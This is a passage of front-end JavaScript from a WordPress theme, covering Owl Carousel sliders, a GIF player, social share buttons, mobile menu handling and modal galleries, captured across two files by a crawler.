                autoWidth: $autoWidth,
                fallbackEasing: 'linear',
                loop: $loop,
                items: $items,
                responsive: {
                    0: {
                        items: $itemRes0,
                        margin: $marginRes
                    },
                    768: {
                        items: $itemRes768,
                        margin: $marginRes
                    },
                    960: {
                        items: $itemRes960,
                        margin: $marginRes
                    },
                    1200: {
                        items: $items
                    }
                }
            });
            /* Important After $owl.owlCarousel(); */
            if ($(this).hasClass('slider3')) {
                $owl.on('refresh.owl.carousel', function () {
                    $owl.removeClass('slider3-trans');
                    $refreshed = true;
                    $width = $owl.width();
                    $margin = window.matchMedia('(max-width: 1199px)').matches ? $marginRes : $marginDef;
                    if (window.matchMedia('(max-width: 991px)').matches) {
                        $widthS = parseInt(($width - $margin) / 2, 10);
                        $widthL = $width;
                    } else {
                        $widthS = parseInt(($width - 2 * $margin) / 3, 10);
                        $widthL = $width - $widthS - $margin;
                    }
                    $('.slider-item', $owl).width($widthS);
                    $('.slider-item', $owl).last().width($width);
                    $('.owl-item', $owl).removeClass('owl-item-large').removeClass('owl-item-small');
                    var $large = $('.owl-item.active', $owl).first().addClass('owl-item-large');
                    if ($large.next('.owl-item').length) {
                        $large.next('.owl-item').addClass('owl-item-small');
                    }
                    setTimeout(function () {
                        $refreshed = false;
                        $large.siblings('.owl-item').children('.slider-item').width($widthS);
                        $large.children('.slider-item').width($widthL);
                        setTimeout(function () {$owl.addClass('slider3-trans');}, 100);
                    }, 100);
                });
                $owl.on('changed.owl.carousel', function (e) {
                    $width = $owl.width();
                    $margin = window.matchMedia('(max-width: 1199px)').matches ? $marginRes : $marginDef;
                    var $dif=2;
                    if (window.matchMedia('(max-width: 991px)').matches) {
                        $dif=1;
                        $widthS = parseInt(($width - $margin) / 2, 10);
                        $widthL = $width;
                    } else {
                        $widthS = parseInt(($width - 2 * $margin) / 3, 10);
                        $widthL = $width - $widthS - $margin;
                    }
                    $('.slider-item', $owl).width($widthS);
                    $('.slider-item', $owl).last().width($width);
                    if ($refreshed) {
                        $refreshed = false;
                    } else {
                        $('.owl-item', $owl).removeClass('owl-item-large').removeClass('owl-item-small');
                        var $large = $('.owl-item', $owl).eq(e.item.index).addClass('owl-item-large');
                        if ($large.next('.owl-item').length) {
                            $large.next('.owl-item').addClass('owl-item-small');
                        }
                        $large.children('.slider-item').width($widthL);
                        $large.siblings('.owl-item').children('.slider-item').width($widthS);
                    }
                    setTimeout(function(){
                        if($('.owl-item', $owl).length>$dif){
                            if($('.owl-nav', $owl).length){
                               $('.owl-nav', $owl).removeClass('disabled');
                            }
                            if($('.owl-item.active', $owl).length>$dif){
                                $('.owl-next', $owl).removeClass('disabled');
                            }
                        }
                    },100);
                });
                $owl.trigger('refresh.owl.carousel');
            }
            $owl.on('translate.owl.carousel', function () {
                $owl.addClass('sliding');
            });
            $owl.on('translated.owl.carousel', function () {
                $owl.removeClass('sliding');
            });
        });
        $('.instagram-pics.owl-carousel').each(function () {
            var $cOwl = $(this);
            var $singleItem = $cOwl.closest('.tw-instagram').hasClass('tw-instagram') ? false : true;
            var $items = $cOwl.closest('.tw-instagram').hasClass('tw-instagram') ? ($('body').hasClass('theme-boxed') ? 5 : 8) : 1;
            var $pagination = $cOwl.closest('.sidebar-area').hasClass('sidebar-area') ? true : false;
            var $autoPlay = $cOwl.data('auto-play');
            if ($autoPlay === '') {
                $autoPlay = false;
            }
            $cOwl.owlCarousel({
                autoPlay: $autoPlay,
                nav: false,
                dots: $pagination,
                stopOnHover: true,
                items: $items,
                singleItem: $singleItem,
                responsive: {
                    0: {
                        items: 3
                    },
                    599: {
                        items: 4
                    },
                    768: {
                        items: 5
                    },
                    960: {
                        items: 6
                    },
                    1200: {
                        items: $items
                    }
                }
            });
        });
        $('.tw-post-carousel > .owl-carousel').each(function () {
            var $cOwl = $(this);
            var $items = $cOwl.hasClass('layout-2') ? 3 : 4;
            var $autoPlay = $cOwl.data('auto-play');
            if ($autoPlay === '') {
                $autoPlay = false;
            }
            $cOwl.owlCarousel({
                autoPlay: $autoPlay,
                navigation: false,
                pagination: true,
                stopOnHover: true,
                margin: 20,
                dotsEach: true,
                responsive: {
                    0: {
                        items: 1
                    },
                    640: {
                        items: 2
                    },
                    991: {
                        items: $items
                    }
                }
            });
        });
        $('.tw-post-widget .owl-carousel').each(function () {
            var $cOwl = $(this);
            $cOwl.owlCarousel({
                navigation: false,
                pagination: true,
                dotsEach: true,
                items: 1
            });
        });
        $('.entry-media .owl-carousel').each(function () {
            var $cOwl = $(this);
            $cOwl.owlCarousel({
                navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                nav: true,
                navigation: true,
                pagination: true,
                dotsEach: true,
                items: 1
            });
        });
    }
    $('.feature-posts').each(function () {
        var $cFeatPost = $(this);
        var $cFeatPostItems = $cFeatPost.children('.post-item');
        var $auto = true;
        var $time = 0;
        var $timeInt = 1000;
        var $timeMax = 3000;
        $cFeatPostItems.each(function () {
            var $cFeatPostItem = $(this);
            $cFeatPostItem.on({
                mouseenter: function () {
                    $cFeatPostItem.addClass('active').siblings('.post-item').removeClass('active');
                    $auto = false;
                },
                mouseleave: function () {
                    $time = 0;
                    $auto = true;
                }
            });
        });
        if ($cFeatPostItems.length > 1) {
            setInterval(function () {
                if ($auto && $time > $timeMax) {
                    $time = 0;
                    var $activeItem = $cFeatPost.children('.post-item.active');
                    var $nextItem = $activeItem.next('.post-item').hasClass('post-item') ? $activeItem.next('.post-item') : $cFeatPostItems.eq(0);
                    $nextItem.addClass('active');
                    $activeItem.removeClass('active');
                } else {
                    $time += $timeInt;
                }
            }, $timeInt);
        }
    });

    /* Video Responsive */
    jQuery('.ever-container iframe').each(function () {
        if (!jQuery(this).hasClass('fluidvids-elem')) {
            jQuery(this).addClass('makeFluid');
        }
    });
    if (typeof Fluidvids !== undefined && typeof Fluidvids !== 'undefined') {
        Fluidvids.init({
            selector: '.ever-container iframe.makeFluid',
            players: ['www.youtube.com', 'player.vimeo.com']
        });
        jQuery('.ever-container iframe').removeClass('makeFluid');
    }

    /* navigation */
    $('.tw-menu ul.sf-menu').superfish({
        delay: 0,
        animation: {
            opacity: 'show',
            height: 'show'
        },
        speed: 'fast',
        autoArrows: false,
        dropShadows: false
    });

    /* Mobile Menu - Sub Menu Action */
    jQuery('.sf-mobile-menu .menu-item-has-children').prepend('<i class="before"></i>');
    $(document).on("click", '.sf-mobile-menu .menu-item-has-children>.before', function (e) {
        e.preventDefault();
        var $parMenu = jQuery(this).closest('li');
        $parMenu.siblings('li.menu-open').removeClass('menu-open').children('.sub-menu').slideUp('fast');
        $parMenu.toggleClass('menu-open');
        if ($parMenu.hasClass('menu-open')) {
            $parMenu.children('.sub-menu').slideDown('fast');
        } else {
            $parMenu.children('.sub-menu').slideUp('fast');
        }
        return false;
    });

    $(document).on("click", '.entry-share a', function (e) {
        e.preventDefault();
        jQuery.post($(this).parent('.entry-share').data('ajaxurl'), {social_pid: $(this).parent('.entry-share').data('id'), social_name: $(this).attr('class')});
        switch ($(this).attr('class')) {
            case'facebook':
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + jQuery(this).attr('href'), "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'twitter':
                window.open('http://twitter.com/intent/tweet?text=' + $(this).data('title') + ' ' + jQuery(this).attr('href'), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'pinterest':
                window.open('http://pinterest.com/pin/create/button/?url=' + jQuery(this).attr('href') + '&media=' + $(this).closest('.single-content').find('img').first().attr('src') + '&description=' + $(this).data('title'), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'google':
                window.open('https://plus.google.com/share?url=' + jQuery(this).attr('href'), "googleWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'linkedin':
                window.open('https://www.linkedin.com/shareArticle??mini=true&url=' + jQuery(this).attr('href') + '&title=' + $(this).data('title'), "linkedinWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
        }

        return false;
    });

    /* Scroll Up Menu */
    var $scrollTopOld = jQuery(window).scrollTop();
    var $scrollUpMax = 100;
    var $scrollUp = 0;
    var $scrollDownMax = 50;
    var $scrollDown = 0;
    jQuery(window).scroll(function (e) {
        var $header = jQuery('header>.tw-menu-container');
        var $headerClone = $header.siblings('.header-clone');
        var $headerCloneOT = $headerClone.offset().top;
        var $scrollTop = jQuery(window).scrollTop();
        /* START - Header resize */
        /* Important - Is HeaderScrollUp Check First */
        if (jQuery('#wpadminbar').attr('id') === 'wpadminbar') {
            $headerCloneOT -= jQuery('#wpadminbar').height();
        }
        var $diff = $scrollTopOld - $scrollTop;
        if ($diff > 0) {/* Scroll Up */
            $scrollUp += $diff;
            $scrollDown = 0;
        } else {/* Scroll Down */
            $scrollUp = 0;
            $scrollDown -= $diff;
        }
        $scrollTopOld = $scrollTop;
        if ($scrollUpMax <= $scrollUp && $scrollTop > 0 && $headerCloneOT < $scrollTop && !jQuery('body').hasClass('header-small') && jQuery('body').hasClass('scroll-menu')) {
            jQuery('body').addClass('header-small');
            $header.css('margin-top', ('-' + $header.height() + 'px'));
            $header.stop().animate({marginTop: 0}, 200, 'linear', function () {
                $header.css({'margin-top': ''});
            });
        } else if (($scrollDownMax <= $scrollDown || $scrollTop === 0 || $headerCloneOT > $scrollTop) && jQuery('body').hasClass('header-small') && !$header.hasClass('hidding')) {
            if ($scrollTop === 0 || $headerCloneOT > $scrollTop) {
                jQuery('body').removeClass('header-small').removeClass('hidding');
            } else {
                $header.stop().addClass('hidding').animate({marginTop: ('-' + $header.height() + 'px')}, 200, 'linear', function () {
                    jQuery('body').removeClass('header-small');
                    $header.css({'margin-top': ''}).removeClass('hidding');
                });
            }
        }
        /* END   - Header resize */
        if (jQuery(this).scrollTop() > $header.height()) {
            jQuery('.scrollUp a').fadeIn();
        } else {
            jQuery('.scrollUp a').fadeOut();
        }
    });
    jQuery(window).scroll();
    /* --------------- */
    jQuery('.scrollUp a').click(function () {
        jQuery("html, body").animate({scrollTop: 0}, 500);
        return false;
    });
});
jQuery(window).load(function () {
    tw_gif();
    /* --------------- */
    jQuery(window).resize();
});
/* Resize */
jQuery(window).resize(function () {
    "use strict";
    /* GIF Resize */
    /* ------------------------------------------------------------------- */
    jQuery('.ever-gif-container').each(function () {
        tw_gif_resize(jQuery(this), false);
    });
    /* Isotope Resize */
    /* ------------------------------------------------------------------- */
    setTimeout(function(){
        jQuery('.isotope-container').each(function () {
            everRelayout(jQuery(this));
        });
    },1000);
    
    jQuery('.content-area').each(function(){
        if( !jQuery(this).hasClass('fullwidth-content') && window.matchMedia('(min-width: 640px)').matches){
            jQuery('.nextprev-postlink > .with-img').on({
                mouseenter: function () {
                    jQuery(this).siblings('div').addClass('hover-push');
                },
                mouseleave: function () {
                    jQuery(this).siblings('div').removeClass('hover-push');
                }
            });
        }else{
            jQuery('.nextprev-postlink > .with-img').off('mouseenter').off('mouseleave');
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7
body_size: 8129
content:
function loadGifImage(x){
    "use strict";
    try{
        if(!x.parentNode.className.match(/\bever-gif-container\b/)){
            var wrapper = document.createElement('div'); 
            wrapper.className = 'ever-gif-container';
            wrapper.style.backgroundImage = "url('"+x.src+"')";
            x.setAttribute('rel:animated_src',x.dataset.animated_src);
            wrapper.appendChild(x.cloneNode(true));
            x.parentNode.replaceChild(wrapper, x);
        }
    }catch(e){}
}
function tw_gif(){
    "use strict";
    /* GIF Player */
    var $=jQuery;
    var $gifs=$('img.ever-gif[src$=".gif"]');
    var $gifsL=$gifs.length;
    if($gifsL){
        $gifs.each(function(i){
            var $id='ever-gif-'+$gifsL+'-'+i;
            var $gif=$(this).attr({"id":$id,"rel:auto_play":ever_script_data.gif_auto});
            var $accept=true;
            if($gif.closest('.waves-post-menu').length){
                if($gif.closest('.waves-post-menu-content').length){
                    if($gif.closest('.waves-post-menu').data('tw-postmenu-inited')!=='true'){
                        $accept=false;
                    }
                }else{
                    $accept=false;
                }
            }
            if($gif.data('gif-inited')!=='true'&&$accept){
                $gif.data('gif-inited','true');
                var $gifSrc=$gif.attr('src');
                var $gifCont;
                if($gif.closest('.ever-gif-container').length){
                    $gifCont=$gif.closest('.ever-gif-container');
                }else{
                    $gifCont=$('<div class="ever-gif-container" style="background-image:url('+$gifSrc+');"></div>');
                    $gif.before($gifCont);
                    $gifCont.append($gif);
                    $gif.attr('rel:animated_src',$gif.data('animated_src'));
                }
                
                $gifCont.attr({'data-width':($gif.data('width')?$gif.data('width'):0),'data-height':($gif.data('height')?$gif.data('height'):0)});
                
                var $gifSup =new SuperGif({gif:document.getElementById($id),progressbar_height:0});
                $gifSup.load(function(){tw_gif_resize($gifCont,true);});
                if(ever_script_data.gif_auto==='0'){
                    var $gifBtn =$('<span class="ever-gif-button"></span>');
                    $gifCont.append($gifBtn);
                    $gifBtn.on('click',function(e){e.preventDefault();
                        if($gifCont.is('.playing')){
                           $gifCont.removeClass('playing');
                           $gifSup.pause();
                        }else{
                           $gifCont.addClass('playing');
                           $gifSup.play(); 
                        }
                        return '';
                    });
                }
            }
        });
    }
}
function tw_gif_resize($gifCont,$show){
    "use strict";
    /* GIF Player */
    var $jsgif=$gifCont.find('.jsgif');
    var $gifContW=$gifCont.width();
    var $gifContDataW = parseInt($gifCont.data('width'),10);
    var $gifContDataH = parseInt($gifCont.data('height'),10);
    if($jsgif.length&&$gifContDataW&&$gifContDataH){
        $jsgif.css({width:'',height:''});
        var $gifContD = $gifContDataW / $gifContDataH;
        var $gifContH = parseInt($gifContW / $gifContD,10);
        $gifCont.height($gifContH);
        var $jsgifH=$jsgif.height();
        var $jsgifW=$jsgif.width();
        var $top=0;
        var $left=0;
        if($gifContH<$jsgifH){
            $top=($gifContH-$jsgifH)/2;
        }else{
            $jsgif.height($gifContH);
            $jsgifW=$gifContH*($jsgifW/$jsgifH);
            $jsgif.width($jsgifW);
            $left=($gifContW-$jsgifW)/2;
        }
        $jsgif.css({top:$top+'px',left:$left+'px'});
    }
    if($show){
        $jsgif.css('opacity','1');
    }
}

function tw_init(){
    $=jQuery;
    tw_gif();
     /* Video Responsive */
    if (typeof Fluidvids !== undefined && typeof Fluidvids !== 'undefined') {
        $('.hotsugar-container iframe').each(function(){
            var $flFr=$(this);
            if($flFr.data('tw-fluidvids-inited')!=='true'){
                $flFr.data('tw-fluidvids-inited','true').addClass('tw-make-fliud');
            }
        }).promise().done(function(){
            Fluidvids.init({
                selector: '.hotsugar-container iframe.tw-make-fliud',
                players: ['www.youtube.com', 'player.vimeo.com']
            });
            $('.hotsugar-container iframe.tw-make-fliud').removeClass('tw-make-fliud');
        });
    }
    /* Format Modal */
    $('.tw-format-modal').each(function(){
        var $cModal=$(this);
        if($cModal.data('tw-format-modal-inited')!=='true'){
            $cModal.data('tw-format-modal-inited','true');
            var $cFormat=$cModal.data('format');
            var $ifr=$('iframe',$cModal);
            var $owl = $('.owl-carousel',$cModal);
            var $owlReady=$cFormat==='gallery'&& $owl.length && $().owlCarousel !== undefined && $().owlCarousel !== 'undefined';
            var $loop = true;
            var $nav=$('.nav',$cModal).length?$('.nav',$cModal):false;
            var $pagination = $('.owl-carousel-meta>.pagination',$cModal).length?$('.owl-carousel-meta>.pagination',$cModal):false; 
            var $title      = $('.owl-carousel-meta>.title',$cModal).length     ?$('.owl-carousel-meta>.title',$cModal)     :false;
            var $desc       = $('.owl-carousel-meta>.desc',$cModal).length      ?$('.owl-carousel-meta>.desc',$cModal)      :false;
            var $template   = $pagination&&$pagination.data('template')?$pagination.data('template'):false;
            if($owlReady){
                $owl.owlCarousel({
                    autoHeight:true,
                    singleItem: true,
                    loop: $loop,
                    navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                    nav: true,
                    dots: false,
                    items: 1
                }); 
                $('.owl-nav',$cModal).appendTo($nav);
                $owl.on('changed.owl.carousel',function(e) {
                    if($pagination){
                        var $cInd=e.item.index+($loop?-2:1);
                        var $cCnt=e.item.count;
                        if($cInd>$cCnt){
                           $cInd=$cInd-$cCnt;
                        }else if($cInd<1){
                           $cInd=$cCnt;
                        }
                        if($template){
                            $pagination.html($template.replace('%index%',$cInd).replace('%count%',$cCnt));
                        }
                    }
                    var $cItem=$('.owl-item',$owl).eq(e.item.index);
                    if($title){
                        $title.html($cItem.find('.owl-item-data>.title',$owl).html());
                    }
                    if($desc){
                        $desc .html($cItem.find('.owl-item-data>.desc',$owl).html());
                    }
                });
            }

            $('.tw-format-modal-inner',$cModal).on('click',function(e){e.preventDefault();return false;});
            $($cModal).on('click',function(e){e.preventDefault();
                $('.tw-format-modal-header>.close-modal',$cModal).trigger('click');
            });

            $('.tw-format-modal-header>.close-modal',$cModal).on('click',function(e){e.preventDefault();
                $cModal.removeClass('tw-format-modal-active');
                if($cFormat==='video'&&$('iframe',$cModal).length){
                    $ifr.each(function(){
                        var $cIfr = $(this);
                        $cIfr.attr('data-src',$ifr.attr('src'));
                        $cIfr.attr('src','');
                    });
                }
                if(!$('.tw-format-modal.tw-format-modal-active').length){
                    $('body').removeClass('tw-format-modal-open');
                }
                return false;
            });
        }
    });
}